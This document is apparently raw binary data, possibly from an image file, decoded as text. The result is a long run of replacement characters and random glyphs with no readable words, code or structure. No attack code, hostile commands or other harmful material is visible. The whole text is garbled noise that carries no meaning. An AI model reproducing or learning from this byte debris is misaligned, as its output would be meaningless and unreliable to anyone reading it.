�*�0D��/���������/V�ˡ<��+͏�����%t�N���y|K\\!}�b���r��]�Ov5���t�L|��?\v����b�x��}B�i�:V����� (��ŉb`�K0T A-kbƥ�sIͫ3�����A�6d�RDy��]~�����+�>o�T_������O��ￋ�b4T�U��J�A�	ch86��%H�udܨ;��Wuaut$������@V�+�'&Qfe-%����Z2����6�i_?�~���>F�76��W�Z��/���$`��2GGg����ݍg��<ץ�zV�	�hbŉ�3K[ �6
�  �4��&��3��~���p{�Myi��̂U�y2\¶ŔB�����Хwڇg�	U,Z)r�$��n�2����w	��TsrAܖ��@� �����޻���� �%I)PfҬ�*�,0�{�}���[�}'^v�L��z�l����D�^\hѝ�_L�?��^OH���guϠ����0ʀHf�HJX�C4��(Zذ `M-lKZkY��Q�.y�F�������ْ��@��O��ԹE�Iq?�}�J���2��X6,���A��Uu`5��A���{���nK�+�F��cmx��I��OA�L}�8�ry��d��3�j�tȭB�B��Q�8�p{�T|��}C���k`?~|�P���FK��#�˛>��Q�8&i��{�E{���4�5��#A �BA4�5HZڶM,�ֶ�D�iir\���G���h��^JC.'��>�޿�0���r�oӾ[����jǳhYR�a*J��}>o����:K��V(��*�e�@�4S�p�Dߟ�^���x�R��iQ�	[֌��gU��v���8����ίb�� 7����Ύ�3�����V~?o��٧�ө�=�;��<'��])�����b�/& C  �:S���@�� 	��ɖb�,H&����;���\{A����ז�ˉ�o˷���%%�\�z�����=~�wCe]R�eJ�Wtt�Xts�щ$2.&�%2�X���WQ@i�[���W':n���SatmYQR�#mT�Cr�~�2f˱ϗ}�����g˼����֎v��>�(0���4Ϸ�|_�g#�����<��Oz�qV1t	� D�j[, Ű[4b┳Rkև��wK�Ҹ����zLͧ-!��ߟ����P��K���Xu~��ߥ9��N?_ln��WT�Ѡ:N����h��C-$�Ɩ	�����N�yx��J�'�}B��qcХ��M8f�V���&uIBۚϓ�h�酞o7��'?��s�6/����}�?�y�|�u�����Nn�Ze�������!}xe�<�������@�2��k	�� @���*b�LR����B�%���<�G��^w�ZnMyi�W��gW��ya$d�l�PZ���/�8���s[R5C J�Jލ8����8�q[j��5&���@$ �;f �Z�ch:ą�]L�tc�yn�[šZwE��=��РH���Λ�-� N.�C��MM�NW�03�X�\��t�׿U��_�,_�z�[S_-��ӹ�}�=��QSf@H@(�XU�`�X�Va�1J�-TЉ�Nw<��v\��E�}'�Ӛ�$�~~��y~��Uuiݍ�~� ����ѽ��xm���"cHd�^��
d�]���}�M�CA�#�SM!c�b.�--��mIER�}�L�g?VwN��؆~��zat񮮙x���o��C�P<�� |.��÷&^Ӣ�^��>n��g�������#��Օ��t a2 A,j�P-�@	b�*ijj�1qAWH^m��דUϻ�^oѳF]9�FH?�r���W�EU�wPWul/S��~������^���BCHd����*u��
�:�$�ٙ������]�ؘ4@ �4�A�N\��t��c�tʍK.�0T��VM���R�� |�X�t��������b��JR~�~�p�_��^SE�����7Ou:�d L$!�0���l\�)���&�lއ8�T{�E�==9ދA$���N_��f�vI)�u}�7P��z����ʪ]Z	b��8n1%EW�czmvG5�^g@D6��F� e�QUT��b��M.�䫥���.�#�x�����QUr�R�Z�VM8�E�jy�;�L��*�k2oB
����pur����a��Hk�NbޘK�3TI�MS`�.E)�T��q`$(^}�p�wQ�=7����C�h%�|���z�fuD!�\���n������vڗe�T�R�CS�BC),kj�Mїh���QU�QP��%]�ˠ� Bx�Ë������n	UR��*`���҇�<�4����ã~�?NkCs�M!!q�������H<�Ҭ:�&��Ё�$)����lZi[�T��,lP9܇Ć���/���ϣ=!������̈́4K�� =Yu����#���2�jŪ���hi!1��R�����t܌:B�N���d	WATBH$���I(�M�^��W��z\ܨ9W A����uiSy��<M�[Y�S26��<.�:t�I�i�IVZ�nߟ�� uṺVV:��K�%�P��R�sB�X M��(�=ר�{�=���;2z�_4�KC,s��=Ϻ�>�;�2��X$"*���K���
ɧn�s�)h������A�uP$�*԰�PItE@f'(8�����.��( ,%z��<��.C[:���� ����������m��a��4<�;3u�� 2�o�#é����.��h@�kSW- kT�0L�Z��9ȇ��Ϫ�����g��p>�fOW��'Nj%Ձ]ZԴ=���� �C�&�5�b�T�C�[U)��^D��'~�8l%����vJ�.�$�$�%Tb\J���f"\**���*�)ʨ:)�ru��6�׶8�z~F7�W����h��ӎ�b0軞��}������.geŲVb�@�T��k��XU��%ȥ�&�u���� Z>�����j���x3i�J�m�c�Kd��B���Y�ucن�HZ	#�0&l5�����I��-M��y �tP���E�������D�#���W?Yn1��*�0eU�8Y�5�1Iv�9�=i�����:y�~N^͖s-oVz:1m�����y>M�T�H�)P�-mTҔ�Bc,�iHњ�=��~����\묆�eA�|C6�����ͫ+RHcl7%��G��ѓ�[qn�z�KsWT��2�Ŵ�Z�*��S��;��L�D	8[q�oыHj��2�`b0j���MZ����,��*�%A�;��L�R��W�#���4�/��9�tSs_?Mhš|�k�+�nD)^�'>�M}�D��(l\ҖŔ� �F��z*2aو�_뼇�w�C�P�>#�B=o/]y*d��H��+��} ~�;��E�̒�����)mKHɳ"�В��Q4v3��Qm1�J��@���Ap(���EABf�������aW K�"%�U�l+lٓN1ơټx���q������]<����ѝ;G���G�k�r=ϖU�Qlj�A,%��͡
r`�Ϭ�������][���%���|�5de]@�r.���i�a���+���@)*�P���4��j�Ա96�O����v�	d2�$����X;!�U \�n���u�6��Asz���)���a`WV"���������-�d\����ʇ]
���y�m�5����4W�G_����.Z��0���%�'&�+?Y�<w�w�ˣ+a
'����&My(
Āߝ��?;�������Ō.�T6����gKH�j�N}9���H�cA`d�M��5�2	䠹P*J	*iϠV"�@���L%X4�@�Q	��XX���� V�"U@2bB��N���sI'���QKuW|��%�)���dY�Z%mT�
�6�9���W�� _���K�B�ƾ�+��3dג��v6�r->��{B�����y:If]0������t�ʑ�I����%����,�;Lړ�J1���u U�
z�
��iF��W
���LI }�	�pB��i�IܢN���7/���8�xt��r:.+bLS��__��<|���cz�k�Ρ�r��}N~�=�%2I�ij�=u�=�������|g�O鞇��>���ՃB��5����I�X�`�46젍����*�cd�CIF���X�BR�oF�Rܡ�<xE�5@�@�v�X:�e ��,!���s�����N�D&jF���_����I,wy�)zo5Mj��q:\�|r�Y<g�Ŝ� 
��b�r\D4I |nO�����:*d �cR�o��}C�y?S�ݬ,sb��	���s�zoI�=n��'��
�R4$:��b@�`�UC;0 2b�
�� �&�h#VaM�<#���5,2����*�G�=tA>O�y�uzy��.J�I���f�Q^C��u�Y���E�mK��Yj[��AwCMTA�LK@���Q�N��\	˳+0�,.�4�gr4u9{��[��������Ճ=0q�\�n�ߵ���>�5>Ǘ ������9;A�h.���4,��dl�;8\�fa[��6vN�ν����Frg^��#�#�Wq9ט�ts��֧Tؚ�F]&�S);^M��輧���X�(bd0S(4U ��$�ʖ2\jM�Z����R�|5-O��@�>>N�;���r�م��g�=ϝ��������Nw+���q��~�Ն�ݟ��,[ L��!�ֲLAѤ��	�)�����z���]��՜L�2�Rwu�DԒ��4 ��S_?�s{q��	i�,����Ci�,$��b���*�"������L�Q*�,�a��bA%�|%,�G�l�>fE�^a��Z~c���5�s{L��yOQ���U��|���1�7���^g�~]���OH�J�<�C`,T-X��6�YU�Q�gNMU�# �c9�zA�05>�9����hz�W(GF�P.�4v��@0�>����Wc-��s��� �LQ�����{�a�^wmI$��p%]�W(.����XYQ4�)�;��}�_o'���M�9��� �=�Z��.O5������p�z ���͇^LuɃ��;��k��I�8�^})���-�B��)gL�+v��D��袮CiH��ŵM`�ǈ(���S	�ũu �`�U��R�������0t#V�f� ���֣^����y}t70ڤ�$�K�˒ �*�J�h����i0t]����W'����������ne��9�L�\�A��꾙�� �����Qpvgɣ6Z�ųW3�7�o���/��Ƅ01l
�Eӎ�cz-m����X�����*�ܐ*\`@�k+��:�܌*d�2�]���\�����Pe
U�ɴ��o�*���I�"*��ʠ(
���S.���X�#cF�XX���K1���mH1�car�w���� �quz����wg���k��r��S�gս.��=>�H��b�M�:w�lj��ג��b��f�s{AJj� 2	�X��MlH�sR�R�t��Ā)�@R@��;<&�5V�a1N���ݟ��83
�.�e��T��
*E�e4p,J i�����u��s ���]!!�86
�������i����R�g�EbՈ0�g�^��wTK��
�b�.U)�.��v�ן)�#I� �oC�Cb :��+��cP�	h7�{.���-�H%����+���3K]�+��.7&�\��@��%J��$�U]D�PB�,.�5wV�f"��������`
KC��T��"�Dl�ν� 7G����y�PI���l��/������$���#�D�-OW��ӡ<}*ju�X�t9���r� �0�) UՅ�.	�V ��L!&���ua.� ��X1�ɾ��oGu���'�U|��RK�autW@5�a81T��A�Cp(��$�a���l
H�HZ����[U�����.]��G����E��erszgk�������$'���%��];L��˿\O;��ןB�Ǫ��Q3�6 7_'Z5�e%�����@�%�:\jIK�U�`�YC�_,���� �9z�GUt�P�TU�*H�Ul�D�T�U��,��Ul� �]��'T֧-���M���W�����|���ΆZr���������R^���N�ԗ'|�$%�t��/Zwoc�cz��#�������Ѵ�4���c�/��^� ��U�J��ɯ ��6j�9��*�r@� I(.U�[ |����] cV"�q1�B���J ܁R�P� ��$��Im˸���Gc`r�|W���^ۻ��߯�~�ZxN�~:pwt�v��MƆZm��:�S�4zO;�:�B_�l���}�����=2��;|?7��o�w�{����>G���(r/6���\E�����,O˥@��=W�]F�ę.�.U������ޏ\Q��vJ���J�K��rPJ�n�	[���Q5rD섩B���!�p8}^�9���Ԝ�`H�R"�J�i>�zR�����vz�BX�N��g]8mߚ�/�?�9DW��}����Y6}��:�Ul��m��tB� �څ�A�����nNTj�m�u@r�\�$�+����O?�������뼏��UcϵQPI A�	*��m��T�IP�Z�*j�	�� ;����˃����C*.�t��"�L%��k-�4�]9�u����3-��V���ϻW��抋���&�F��+.�s��g7�y������rf�y��c�"&���JA�[C��ϠR��ԺE�[.��]XT�1f��:�&+EN�Փ�V�^?�%I�W d�Ut*�*
WR�T��T�ԺU%��!$�Kj�t+���4ۢb�R�n�2.�a���QXѪ�c@�A����y���I���f,^��]�'��=��7������q�!��1m@d���v|�f��V�Z��D,H�>��X�۫�m�jH�cPM�/�5�����%������j���� o�xz9CU��pm��IAr�@'A*�*K�HR�
������Մ1&�H�5+�yR*�bԪ��T2��Y4�QRdJ��ׯݗOw2T���zf[������xN��..�W/B���tM`,lF�OU>�}����Y�:pl$� �Ji>��9�&�o��{Y�]/��o!TjR���U�:�ieCkNzz���'�f�>;��*J�Iul�b���U ˁP�(���U�����('˱�g�)А5W%(Cla,�vJ���yZ2ws*��+����S`������E�<��!����@��w�UB�4�1�.�`)�-r�ʟ'��[^���,��6���y-�G�7|�h��k��X5n:Wv��ug ���uӂiKi?���TFK|��,t�#c�w�PR��Z.�I��d"bTu�H��pN�����r����z��_G_/���"T��Q�wl��dI����M+;S��!�ty��ˠH�k�p=w�󻏍��i�GӛT2�M��#	��ALA��A7�����Ӥ$5�L��3��M�&��b7	Y�Ʀ}�7-�C�1��ZkS�Ẳ��� k�����얻���T©R�T
��
�@���rز�\�'N^�|�tc���U|�����/��%����g�}/�t����ʙ�K�@u��藳�{>fͳ���Vrͮm��=O6ϖ}W�3}݉�Ǿ~WGW2�Wh�$X�N�b�2):�ȩ#!���y��-R�.moc����	�o3[�@'2�23����9v��`k�jF������8�y>�QD�+QA�� B�(�ڱ&RC����p<�^�4���:�0̵�w^|[)>'������3��)~߇ѝ�� ���2�_�s��輫/���?D�^����p��Qg��G�v6˩�Q�ȹU�fTW^58y�Y�#Pdȁ14@H	{�qխ���T��hpc6nA���bm0B-! �1��M�9�԰v��)�ӗcY��;��|w��p�:Q]���7TPCD�HfO?Շ��~W?S��0ݙ*�wg�J��Ȓy;ʑ9WIʐ0�� {J�������.V<E������Yh��Χ���ͪ.#�M���L<��}nN�^�U����3Dc�$�1�Fj~�����cϠ��pA;;D�r��@�9�ў��6�3%�%6dF��0եb�^��h�kN������k�6���h����{�*���&�A��ԁ��ua���77g6�v4��)����n	]�����y=UrR%Jn�R$�R<����?�}�n��> t�S}�K�弖�����up��M�x$WGw7{K`M$D�̲ހx�]�h�VmA�.�&&7T $�,,:T�v^�0�@Z�.�T[l�����xF������w75��[j4�,ܮ�L��5'�w��[����=w��q;9���"/Xa�ϾM[����6z櫽g���UrF~á�F�UC�4C]U*�P$��~��V� ?Ѿ�>E���C^n�#�9p��î]� ��#�9|סsг��]]�U ���3[S�͢��sM 6�a��!����5�Iҥ������k�7gСhʠ� p)�+��5af�8ΣR�ƕ�UI=F�m��=~K���y^2z�ھvE����6÷�|�++�w���ͫ0�K��]ܔ+�3��P��EU
��NJ�D5@PbwPY5�?���}�<�y=Ǒ��)Q{1.WK&mrd���{�����uM!��=L����#ch!8�kf`Ыkz�� @^��=�j�ӻ�)�X1�^��� �yt�u�e2�C0�u���E��W�_%���9[r�p�>������{��R�"��e�^6fc�YI,$�?^Qד��c.�80��
0����� ,?�Y+���7MJ��*!E�ى�Z�{������i�
*��VG�h5}�Հ�4/͢�V��vE��hj��I�G]8�b�=���
km9I�Wr�C�6�tC��cC�;^-7:��b���|���C��$�����D*�WV9�fAd[�����sܫn��}2�+�P�� k��5L�z�6.��<�W�*��]�}>>����%Ю�nB}�s����ᚴ�j���顶�� � �F����#�@�n��^�00���kM9t�@U�3_2���$;Fma�V٢'dOue�`u:4�m����c�weK@R�_!�'�|���\�!��+���KEK�̚�:��>Jך�R�� F�/+����M�P>|�ܮ!�\q�qI�L��������pvstLj\�)VbL�;���_B۝ʎ�%+N`= ���1��a�u��Ώh�`*���JV�ze�R���t�A��ݭA�U�e�#�4K�
9d���q!��7:(oI��XN��s��U��<������o�Us����Uէ
���Jŷ%��g"�w�+����13���|�I����}}_�/�����|�5��x��S���Ǵ���ˤW$�XQ��ŗ�/�{�1�(w��f�n�S�$M�yä�XkHX��&�I�WCP�A�b�������Mb�w|ఠy�.�S���]G��,�cl��_&��z��bӯ��t�'yB�Y�+4�]C(S����~-�z7%q�]�5He*�R��U�]VU�۞��W$b�o?��5�r �bA��n�.t1,��U�c���4�˭*����E�&It���O�Q����L��C�y܍I��\4��Y�l8՝���m#�h�t�W�����p�Ŭ���Oӵ�f�a�-I6 �й;�1��p1�@�K4���^fZ2�����>'���qv����:�	V!%F؅�&��F)C�9�خ��#�z�&��g��}B�>a_[_'g�i2��okṾ��<�.�7����v;��w����NJ �F���}=8�]<�bF��2<�rҞ��j�c�5�g*Z\��$�8I�gó �y�~�����������y&�sT٦Y%0܇N���&i��V�3H���,�/�>���7�]N.Ұ��K�X���aX7��s����)A���kN̞'�%q����S��|��i��ut���������~~���{�>#���4����5ur]\���e�AU)ϣ���<�8�����Ӣ���ɹv ���KY[�,Ͱ1�	tSY��^�:���^O�o�GTh�6g��q�2*(�d6�(�s��j��Rzƶ��,��p�7���䓇��I9$J� *� �~�{����x�a��P`\�K���?9����^wl��i�?3��{��s�`�,�����!�˝�.���?u�eHwUIP.��*�S��9����J'��E��ϭ6.�t6@�A���k@��-�KNLbt��ǧ����i|�S��n��ӛC�l��MM���lїH�2lr�	�h�euε(��c���Te�_�>�w�u��Jj�*]2B*�����T-,F��$<Wcar��j��=�KR�G7���>���s�����e�J�V2�|w��!��y������N�R�lS�L�FI(��-5�L��vq)���A�G�&M�I�Kl%?0�
6���Ϭ�5�,�I^���=���|w���:-3FB���v{)��Ⲷ4W��H\�,z5͆/��,�~��y��Np��ʗrXB�9R�*F�;��$��O lzx�C&�7�=f����,"J�x;e�>������b�>�a��� ]��>c�>�G����3�2�B��U��)($� ����>�O*Z�o�-�4KC;�h$��t�`-�ղ��Џ6�E;���/���澇�ө��Q��.ܪSR�Jޘ��#Mi����f��N�3� ۚ0eG?�� p�w��UU��D;���U ���R�oG��
`kZ��䒠v&�����u����j� @%s������{�>����_� ��QY��Kћ�.s�Μw\��*'d������=߃�韯�9z��m��'�դ`�ٕ��%�}9�˳��FR�;ARy�nXx6�O�~�A�.��VrR�ʈ�@�S��й-�u�iK5�s�i�z�\a���~#��*pw]Յ��(0
���7�߀����p��K�!z��������b�"z|�FM��3����_k��^�2]�9�~D�_/����4��ǫUSw%�\�ca%B�]9���'����ĳH 7k+ى����="��r\�4��nE�f�CB4�o4~k��|�G���:���f�@厉�U�7f3f�(�Xɤ�\�68p���|K�?�}��;
��P,
�2J�������Oz9#ѥ>�D���/U<J���'����5�����v��=����X��z�s^?���泝.���Ӱ�C�r�XU�U"[����}��gG:4��fp�d�$ؗ!7�ʗd��c#S�:S%��q�&�����Tz�еe�-�p�����O��e�˚7�d`��aq�5�?��~�T�}wӻj�Hu$@�''���#;�l��Kno!����ʑ����,lP*4�#��ʟ����w�S�����{��Yʔϑ�z'&�}9uK;�U��4�mlD��(6H��}/=����S\���0��Z�5��2���Y�5��I2���J�C��w�k���w�\lTշ>�S��F�Z��ESм�n�z��A��v��4��|��$��2�8�d�l�ci�R��}>U�ubצ~��o�^s�y5Y�fz~�݇w����4��"���_���ӆ=��X�7���%�<��B�?��ߣ�j�m��O��O�{_�z��	���)c����s%����\�����79�~���uZ�3z<�� 36������g[��r�7Oz�u37��Mb�q�-.N�p'���-F��Ibw��ᤝ�;Z�z��ܝ:C].��� )���<�L�>�,;3�C��A�_+���<��l�?Gw{��z�#�2so�
�yݴ�P�-	�ѕ<>��^���V��\ކ�Ր�(��:��6l��bnj�l�j`2�.�2E/�xn�ǱO%UN�h@Ѱm4�OIу<�fql]q�5�x�=�:\_Q但���R{P6б7�`8 ڲ�|�:)����ßM��~Q�_�y~�U'I��\�A��!�Qd-_3����ݲ�W�/7�zO=��IS���� 2     !"102#3@A4BP$C%5D��  �NS�he/r�<�C�C��C���1�O6~(C7�oO+,�J>>������q�<�q�0�����xc��b��CǦ}�ā8��զ�#�!�>��w����~-����6q�v����5EI��<�эQ�J�wh��6K�aZ��ju�iJ����<�y�<�4}��xcF�b͘~]���?qqW�I��v��UӶ�U�Ӥ�ǫuL\ֿ�K���T-DygyOC qF�9O�a�0�<�C7��P�c�ȱf�=��s�P��!E]�A��Z\g�k��K�m�V�vơ��k0�[5��j���dk+ۚR���E|p��1�a�y�1��Ƈ�Zx�<<�l�-`��׬����دvh����J�l�\^vq��ڌ��Ԫ�S���թkK��@��I�Y^j5; :���}#�a�1����(�D�6a�;8E�;_⚋�R����5l-��?0��8���kW�K�����u��������E(ݕ*�M����;z�q���S<�4� ���c�ȐM�~u�����[d֔�sN����)i4j���� i��z�*+4i���J6�^W�jq��1�Z�OY���ZᖩFȇ��a�}S;�h>���~T�X�mD��?�'k�f�jeh�uޠU���ur�k�5�u7�)�[p�k[�U{J�h�b̆�S5)j�).*[�,�d^�/�y!���Ƌ��ec�ϥէ�~?���@QAHԃ�蕸$=Mc�JQ��2Y��EyF߮¥5��je���m&��ʛ~��)_j��
6ve���<������y��Z�1����~)�� ��P��g��K��N��Vd��l �hU�)[�pW4%!]�H3����_R\�����4�iiqAe[kJ��nض��U�O1�}��0�1�?�k(��`��V���r��C}�*��$T�Jj-sJ�ų�i��Ǵ����c���YJ���[����M-�;����ޒS��]e7,+�h��1��0�0ǔ����~U�}��|��>޽G��hJ�J҅�敩2���k��bӚ&���J2��cZ�e�ϕ(53N�#o���]�6����U��Dm1p�ʶ�����0ø�yK�Z�0��X7X�B�Q�3�Ը�hR,l�elE�@���#�̩BV��Vr���騽�½+�mf[MIU;������U���y�y<�<�������X!�<�Ѓ��ϡ6�`���d��共�m��X�D+*R���.���Q�|K�DۺW�kG�՗�j�VO��.�!��a�y�<�����h�r���{(A�9��)Ѽ�n+�4z������dFYR���̻��SI���\�z�.綵�A�Ҭ�R�T�yyo�m�(c��"��(�[��'������p�5T�ǇIP�YY3.��]��<�cM�-Ե;��oj?���NC��>��w�a�a�-�����ǃ�`ݲ�m�_�~���R�"���֭J���xR~�e=�J����%�K�q��*�ElU��'�ض��}5yO�a�<����m)�1��X7l���/ߙRm��{J��M�l7hU�G�-*S��S46�J��4�4�N����eC����Uxַ"J)԰�>��0ø�*KO}���ǃ�`ݳ[s�>�rm;���4�X��Z���eŪ��l����-�
����eQ��;o���֗�j�6���M9C��-[U}���q�T�~�iK��"��g�jzS���͢���>��(�jc�~խ�t��J�Ԕ�B�Һ�I�Mfaxkb
�+gy�%���ݴ����T��	�[�J�t�X?g�}�a�weIg����?^��?v9*�V�U�Se��A5��i�6;"�ʴE��Z�aWg_��iN�Us*Ta���}Q%��S��WuO~6��~�O~~]��PkO� �|�ڽ� ja�weIg��S�?*����g�/v7�}�Gbl�����wW��GF�;:���ٵ]�EV�%!��u�s�4���zf��;�]����խ���/�S9K��zsl�;���S�ø�0ʞ,��Jpǃ�`�o��O|���M4T��{=����7bq���F�{���*nj��o-�i�E\W��R����t�M�̸����ލ��iҋ.Jr��L���y�iSŔ����Ծ����}��y��ڹ��9O]� .���W%W�HFfӻ]�on�aV��m[�c��EJ��������������i�_��7�Ƶ��Ce,�m���q�0�Ŕ���ʛǺ��}�.�����ڟ��n��2�Ltq4˪J潎�v}�#��Ab��.�m޺z�*����mUA��U|Y�*;O�A��u������q�y�a�<YKiN�oy,L��Y������_���R�z�b7�e��C�1��}�N�M��\&oR����=����i`u�n���e}��o@�q�y�a�T�e-�8c�Ȱn3g���}���_�m�i~����e�%�#��v!A8"�c˓�h��ռ��b��2����Q����j�.=�a��a�T�e-�?4�X7���o�ϧK������g� �%O�(��0�I�2��}+]��f��{h�^�*��t�@�o)}.s��a�eOR�S�7��E�q�4��E�3�÷k~�'`RJ�6�
�Kl��<5��K��12��V�<�LQ]�s�z"7Ѵ����� &Ҧ�m�V��]�m��;Ϣw�w�WŔ���ƃx��0��x_�>��e��4�=�[G���<K�O�]�f6r�W1�e�]L3Uی(��p��N�ڞ�A�_�{����ؖm�!�0��q�y�SŔ�����o٦Z���g��M�?��8�b͢Q~--ٙ��u���Vc��w���ip(��x�z�/A%Ģ��%����x��EK���ˇ��Gq�wa�<YJ<�r7�� u��O�ϧY5Һ�M\���~#gn�z���V���)\=+��l�1)1�^\M�vo.e4��^u?e/f��S���~S�0S*��ɁS1�L<�q�Sŗ�x���� �b~e��O��H���ǃ+�� K]p�7T�wT����щ��6{EjJW���Lf�j`m���&~up�}�ڗ���u��g�o��ٻ����t�a�>����0�*���o���x��3�웥/z|m�].O��-�mUjp�ԵM:a�T�WW�5�\^��k�5<�&3Gi�����䘑���:R/��M�{W��ͯթ|�j��>�����0����ż����>��:�-��M�\��g��?f2��ὥ�z�lR�Y�.�￳:{�f:M3-)с1�c���;
uk=�t������Sj�Ҩ{[U�\��B2֕�h��ǔ�;�iSŔ����D�,�� Q:N��PiJxet�N���v����:�Әh�� ���cq1�m���4��T�����h� ���.��O���U�+-kq)���F��^-�s�ƕ|Yx�����8�d�N|e8o�v�v��b���CB/��1�ڔ�W��,�V��s�[�Iqr�6��S���X=������w�fԡ5ѸL�l����Yu͎H�a�<�q�;�2��)o�o0�V�z���Sn��A�a懅��6�#��*B�o3335F��z�cJ���k��ߏ��#4�K�2��)�Ǣ���#l�P��_.�L�S��*����!���6P�R�=Nl�F0�1eǍ��YK���=%1��(y�ЭMt��i�u�ͽ4�Z��S:�����WŔ��m��l��o�>��>�&!�.&����Op�A����t������K�)_R^�[-E1���0ʲ�[��a��y�q��Sw�eT���~��CaR*ѨTII8�>0���5�"�J|	�-Q#�X��eI^m��!◗ܽI��}_}7?G�D�6�'i�j�n�O�[��s���[��sCf�m�=JV�*�vT��c�*7���|Jհ���bcq�V���J3n��o���i{n}��}��ջ��KfҶl��T�*�9o�����{-|S��YR*zGq��#<�W[gsA�a�J�*�FԳ(�Ȕ}�<�W��sֵW��ۜ������G�S�|�0ʾ,崧��?��<Z����Q��AHzD�O$��+S��9<�cG�#��HT�vU-���ߧ���j�W�)G�:���-n�+�,��_����:4���t��c��yO�w�q�V�e-�nm��l����/J�:���V��m��dp@3D�1�0�4��S��3��ڦ�R��n.hխKX&����}�Ǿ1�oz�m߇Z����S��<�q�y���[��|ʞ���ٞ������6��%;�����eD��f&��9��x�#�A�fwZXÁ��߃V�ˏN�F���ս�W(�E/��������e��>��z�A��L<�q���or�'�uOB���#ҏ�O�Q0���A�R�p:F�LFH9�ʋ�m����kLƲ�h�R�!N�R�I�^�R�iS�Z�i�Gr�c���V����R]ӛ%��n�4*j���y��1�oR�S�2�<��+�F��`2�w�@G�17F�
n�!\��<N�h�&�Æ�'2��	�1��v��� j��RU�@{�43{i6������D�P٭���)��9��O!�y2��)o)���T���J�fQ1}ݘ�����
���0t�C�B����+0f�4�LnT�B�`���$�jRk��Sf�(Ql���\jZ;&����ZU��%�vZ��W����n����j5;}�wy2��9o)���T��O�Y��_A<o+�r�3S��X#��Q2�Tj��|r*�*����7>���T�`
���v�rl�]����W�8��(T�X9��Zʽ=��kз�O��Z+Y)g)�C��ү�9o)��uH��Y��bz�}۸A�7���
rx����x��y	��(�9j�CS{�[U��NjX�Jִ�%:Z��k��J*�i�Z�{e�}e���}.0	�yO)�SU�g-�=��T��Y7m�����no33;�
�r`��GM|�1$Х�Y��ǫ�r,0�X:ܧ
"�UR	4�V�6�����یV�j���SN�c�0ø�ҧ�9m)�;�F�,[�����|o���33<��ݙ���t�!�e�#���h���a��%]*��MԚ.ZQ�Ȇ	��͕���6�Z֯�R��w���y�*x��o)�;�G�,m��Ju��L����LLLz���i���ҍ>#�bbcy;̯��"��7��6���Z��{F��eWN��0�;�iSŧ�iO�;�G�,|ٞ�`�_������ϩ��wc�A����bw�B���'��"��	^��6��O������<�y�y�cJ�-<�J{���?}��1yוz1��S�?1�"�p��O�a�3ʔx���d�Mf9�	V�֧x��t��Y���;�;��T�i��S�w<~q-~���F/:r�� ����xڕ]k컓N��}1��7R=2`m�pܧud�S��]|x�^S�øü�*K_u����x��	o�l�	Μ�)uf� `I��t��t�m���T��9��i�1L�B�U}[��A6�����w�y�T�m��a)}K)C�s�)�षXj"tg�s#}�a��E�N¾�'�0�1�1gjnW�J���7)��*��B���a�;�1忺��-�sG��D���	ΰr��J�E��EX�؏%ݸ�Ka쫍�w��2��(�iU
U�AħSp� �	�m��ws9�<���Kq�c��}�~m�':��c�n�qԪ��fG�a�����F\�1Wk�Z]�"�N���`� �jtxϠa�0ǔ=��(�;�x��6~m�':��<��c���v�������
�#�D���jv��+T�#��M�CU3�ǘ�R���;��?0�YK	ξyif0�FYf����!��b���V�«���ih�q��`0 2�
��ins0�;�1�?}��;�q��n����|��F��5�E��x�\G�Y�P��ZkģR��T�@�4����;�)�<O�i(�;�x��u���)���:[,�}1�7�o@���D�SX��̃5��!��SY�� ��w��S<_�k(�m�4~a�����O�y�?���335MST�MS<����4G���f��F"��O��K�x�$a3Cm����)�<_�k(�m�4~a��k�8�7�a���33�0���\�����q�z�Iy�B���z�&PD1��$j�h'��44XL��ǔ��k(nm�4na����?�o1���1���E��;ĩ��彿`bK�'���@؀5f�Hpx0Ѝo*ZʔJ�ǔ��i(�m�4~a���)z���T����HJ����)+��O��f='Mʮҝ����t�0�jr�^�x�wy1������6�<<�Y���R�۽�毁���T�<��؏5����Fj0n�M�GYZ�����q��ƍ?���gᷴhy�����}
>��ү��e��w~7g�0{�sA�3;̪p��ffa�WIUt1�a�1�O�-%�m���	m�,OJ>9����1�)�TG���~������>D<�=�[�r����7�Sx>���?q�4<�P��'�9���a��Iz��x���h�6�;�f4����*�p��Sx>���?q�4<�	O�X�o�y���;�Z�{j�������c	���])�RW�p���f�g%�uX��!�4<���-�/�ko~㹥3����@u/��!��\�D�f��`��fy�V�t���
S�)JSH���hy�l��9�S��뤽�����O~=�fff1�=�9�"�E�/��s�V\,��8PR���4M$	 ��70�X���|C��e�92եq���3����|~=,���c8�}������]�9�5J��4��&�i�� �1�������c�1���Դ�f<7�<7��ǩ�ǣ.��:��8��w���35Ms\/��3L�� �;�hyF����|�;Gyfs��a�U:��~�c{S�x�LLoǣ�ǭ�F��d¯6b�E�.�𹙚���k��^k���cC�7Y����ʆTn�m֟�C�K�.��u.>�c{S�x݉��i�f�����i���IԹz���/0�<ŗ?���5MST�5L��S1�r����Y�Ky�eC*��-�W��S�i�<?b'����ؘ��f�Ü)���0�����W�u��!�7���	Nm:�;R�T�ϯ��S1�r�<[{�̣�ƎeIR[���T�@���Sv9F�11111ȳ�_o&&&&&7`L	�FQ6��J֞��9���U>gڎS1�TNQ�=�FQ�cG�%IA���fNc(���i���rn����?��U��'UZ"q'Iu_�+���;���1`�I��J!�<��l��6�6��8�1N��-\LLo��y1��ǣ��0f#K���HA�"K��g��S�$�E��%�Ky���b���RP���4�?�ŵG�jEa��f�ɉO�(L�4�;���h�����?��I8�6�m~�A͠�D�n`��o��mb��pDt[����<x�`�� ��E�XJ�	���2Ӭ\�A4�MҚ�3���ۇ�vfffffG3��� �})���&��(���Z���mDM n�IQ��`�cF�<��a,�ԄM3D���&f�������`�f��h�&�� �����13�@0!}��8Vx��m���$MpԆ�5cU�q���K[�mn�OF�h��?�gĪ��xj����Ě�!+�Ph9q
�CM9�D���d����B��n8��𰆤��V=hn#�(�~�>Ӎ�ƯQ�tْ���ѡ�T�f��a��N��4��A�3TVc����4=W�r9įXZ�''��k��D��J�L�׵�y�q�le?1�ʓb���i�3�wN��Fr�DA�w�a-��a����x�n�M�����z�z��cWs	'q�6y�2��ѡ�T�'�[�:nP%f
